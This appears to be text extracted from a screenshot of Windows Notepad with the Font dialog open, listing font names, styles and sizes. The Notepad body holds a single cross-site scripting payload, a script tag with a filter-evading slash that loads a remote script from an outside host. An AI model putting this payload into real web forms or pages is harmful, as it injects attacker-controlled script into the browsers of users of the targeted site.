 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Font
Font: Font style: Size:
Corbel Regular 16
Consolas
Constantia
Corbel
Courier
Courier New
Ebrima
Light
Light Italic
Regular
Italic
Bold
Bold Italic
12
14
16
18
20
22
24
Sample
AaBbYyZz
Script:
Western